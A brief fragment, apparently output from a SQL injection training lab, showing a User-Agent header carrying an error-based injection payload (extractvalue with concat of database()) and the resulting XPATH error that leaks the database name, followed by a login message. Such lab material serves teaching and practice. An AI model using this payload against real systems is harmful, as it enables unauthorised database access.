 Your IP ADDRESS is: 127.0.0.1
Your User Agent is: ' and extractvalue(1,concat(0x7e,(select database()),0x7e)) and '1'='1
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN